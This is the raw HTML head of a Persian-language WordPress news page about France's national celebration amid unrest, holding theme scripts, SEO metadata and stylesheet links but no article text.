_0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var _0x5de81e=_0xf9e42;for(var _0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script>
<!-- بهینه‌سازی موتور جستجو توسط Rank Math PRO - https://rankmath.com/ -->
<title>جشن ملی فرانسه زیر سایه ناآرامی‌ها؛ الیزه از انقلابی دیگر می‌هراسد؟ - آژانس خبری اروپا</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://europena.ir/%d8%ac%d8%b4%d9%86-%d9%85%d9%84%db%8c-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87-%d8%b2%db%8c%d8%b1-%d8%b3%d8%a7%db%8c%d9%87-%d9%86%d8%a7%d8%a2%d8%b1%d8%a7%d9%85%db%8c%d9%87%d8%a7%d8%9b-%d8%a7/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="جشن ملی فرانسه زیر سایه ناآرامی‌ها؛ الیزه از انقلابی دیگر می‌هراسد؟ - آژانس خبری اروپا" />
<meta property="og:description" content="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد به گفته پسکوف، این بحران ناشی از زنجیره‌ای از رویدادها و اقدامات نامناسب دولت‌ها در سراسر جهان است. روایت رسانه‌های غربی [&hellip;]" />
<meta property="og:url" content="https://europena.ir/%d8%ac%d8%b4%d9%86-%d9%85%d9%84%db%8c-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87-%d8%b2%db%8c%d8%b1-%d8%b3%d8%a7%db%8c%d9%87-%d9%86%d8%a7%d8%a2%d8%b1%d8%a7%d9%85%db%8c%d9%87%d8%a7%d8%9b-%d8%a7/" />
<meta property="og:site_name" content="آژانس خبری اروپا" />
<meta property="article:section" content="اخبار" />
<meta property="og:updated_time" content="2024-03-30T20:26:06+03:30" />
<meta property="article:published_time" content="2023-07-09T18:00:09+03:30" />
<meta property="article:modified_time" content="2024-03-30T20:26:06+03:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="جشن ملی فرانسه زیر سایه ناآرامی‌ها؛ الیزه از انقلابی دیگر می‌هراسد؟ - آژانس خبری اروپا" />
<meta name="twitter:description" content="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد به گفته پسکوف، این بحران ناشی از زنجیره‌ای از رویدادها و اقدامات نامناسب دولت‌ها در سراسر جهان است. روایت رسانه‌های غربی [&hellip;]" />
<meta name="twitter:label1" content="نویسنده" />
<meta name="twitter:data1" content="پیتر استانو" />
<meta name="twitter:label2" content="زمان خواندن" />
<meta name="twitter:data2" content="کمتر از یک دقیقه" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://europena.ir/#person","name":"\u0639\u0646\u0648\u0627\u0646 \u0633\u0627\u06cc\u062a"},{"@type":"WebSite","@id":"https://europena.ir/#website","url":"https://europena.ir","name":"\u0639\u0646\u0648\u0627\u0646 \u0633\u0627\u06cc\u062a","publisher":{"@id":"https://europena.ir/#person"},"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"https://img9.irna.ir/d/r2/2023/07/02/4/170456208.jpg","url":"https://img9.irna.ir/d/r2/2023/07/02/4/170456208.jpg","width":"200","height":"200","inLanguage":"fa-IR"},{"@type":"WebPage","@id":"https://europena.ir/%d8%ac%d8%b4%d9%86-%d9%85%d9%84%db%8c-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87-%d8%b2%db%8c%d8%b1-%d8%b3%d8%a7%db%8c%d9%87-%d9%86%d8%a7%d8%a2%d8%b1%d8%a7%d9%85%db%8c%d9%87%d8%a7%d8%9b-%d8%a7/#webpage","url":"https://europena.ir/%d8%ac%d8%b4%d9%86-%d9%85%d9%84%db%8c-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87-%d8%b2%db%8c%d8%b1-%d8%b3%d8%a7%db%8c%d9%87-%d9%86%d8%a7%d8%a2%d8%b1%d8%a7%d9%85%db%8c%d9%87%d8%a7%d8%9b-%d8%a7/","name":"\u062c\u0634\u0646 \u0645\u0644\u06cc \u0641\u0631\u0627\u0646\u0633\u0647 \u0632\u06cc\u0631 \u0633\u0627\u06cc\u0647 \u0646\u0627\u0622\u0631\u0627\u0645\u06cc\u200c\u0647\u0627\u061b \u0627\u0644\u06cc\u0632\u0647 \u0627\u0632 \u0627\u0646\u0642\u0644\u0627\u0628\u06cc \u062f\u06cc\u06af\u0631 \u0645\u06cc\u200c\u0647\u0631\u0627\u0633\u062f\u061f - \u0622\u0698\u0627\u0646\u0633 \u062e\u0628\u0631\u06cc \u0627\u0631\u0648\u067e\u0627","datePublished":"2023-07-09T18:00:09+03:30","dateModified":"2024-03-30T20:26:06+03:30","isPartOf":{"@id":"https://europena.ir/#website"},"primaryImageOfPage":{"@id":"https://img9.irna.ir/d/r2/2023/07/02/4/170456208.jpg"},"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://europena.ir/author/y5sdhdu/","name":"\u067e\u06cc\u062a\u0631 \u0627\u0633\u062a\u0627\u0646\u0648","url":"https://europena.ir/author/y5sdhdu/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=96&amp;d=mm&amp;r=g","caption":"\u067e\u06cc\u062a\u0631 \u0627\u0633\u062a\u0627\u0646\u0648","inLanguage":"fa-IR"},"sameAs":["https://europena.ir"]},{"@type":"BlogPosting","headline":"\u062c\u0634\u0646 \u0645\u0644\u06cc \u0641\u0631\u0627\u0646\u0633\u0647 \u0632\u06cc\u0631 \u0633\u0627\u06cc\u0647 \u0646\u0627\u0622\u0631\u0627\u0645\u06cc\u200c\u0647\u0627\u061b \u0627\u0644\u06cc\u0632\u0647 \u0627\u0632 \u0627\u0646\u0642\u0644\u0627\u0628\u06cc \u062f\u06cc\u06af\u0631 \u0645\u06cc\u200c\u0647\u0631\u0627\u0633\u062f\u061f - \u0622\u0698\u0627\u0646\u0633 \u062e\u0628\u0631\u06cc \u0627\u0631\u0648\u067e\u0627","datePublished":"2023-07-09T18:00:09+03:30","dateModified":"2024-03-30T20:26:06+03:30","articleSection":"\u0627\u062e\u0628\u0627\u0631","author":{"@id":"https://europena.ir/author/y5sdhdu/","name":"\u067e\u06cc\u062a\u0631 \u0627\u0633\u062a\u0627\u0646\u0648"},"publisher":{"@id":"https://europena.ir/#person"},"name":"\u062c\u0634\u0646 \u0645\u0644\u06cc \u0641\u0631\u0627\u0646\u0633\u0647 \u0632\u06cc\u0631 \u0633\u0627\u06cc\u0647 \u0646\u0627\u0622\u0631\u0627\u0645\u06cc\u200c\u0647\u0627\u061b \u0627\u0644\u06cc\u0632\u0647 \u0627\u0632 \u0627\u0646\u0642\u0644\u0627\u0628\u06cc \u062f\u06cc\u06af\u0631 \u0645\u06cc\u200c\u0647\u0631\u0627\u0633\u062f\u061f - \u0622\u0698\u0627\u0646\u0633 \u062e\u0628\u0631\u06cc \u0627\u0631\u0648\u067e\u0627","@id":"https://europena.ir/%d8%ac%d8%b4%d9%86-%d9%85%d9%84%db%8c-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87-%d8%b2%db%8c%d8%b1-%d8%b3%d8%a7%db%8c%d9%87-%d9%86%d8%a7%d8%a2%d8%b1%d8%a7%d9%85%db%8c%d9%87%d8%a7%d8%9b-%d8%a7/#richSnippet","isPartOf":{"@id":"https://europena.ir/%d8%ac%d8%b4%d9%86-%d9%85%d9%84%db%8c-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87-%d8%b2%db%8c%d8%b1-%d8%b3%d8%a7%db%8c%d9%87-%d9%86%d8%a7%d8%a2%d8%b1%d8%a7%d9%85%db%8c%d9%87%d8%a7%d8%9b-%d8%a7/#webpage"},"image":{"@id":"https://img9.irna.ir/d/r2/2023/07/02/4/170456208.jpg"},"inLanguage":"fa-IR","mainEntityOfPage":{"@id":"https://europena.ir/%d8%ac%d8%b4%d9%86-%d9%85%d9%84%db%8c-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87-%d8%b2%db%8c%d8%b1-%d8%b3%d8%a7%db%8c%d9%87-%d9%86%d8%a7%d8%a2%d8%b1%d8%a7%d9%85%db%8c%d9%87%d8%a7%d8%9b-%d8%a7/#webpage"}}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="آژانس خبری اروپا &raquo; خوراک" href="https://europena.ir/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/europena.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=3b1cea247e73ca1d4d8f101bd24318bc"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://europena.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=3b1cea247e73ca1d4d8f101bd24318bc' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://europena.ir/wp-content/uploads/useanyfont/uaf.css?ver=1731320059' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://europena.ir/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://europena.ir/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%7COpen+Sans%3Aregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://europena.ir/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://europena.ir/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.4' type='text/css' media='all' />
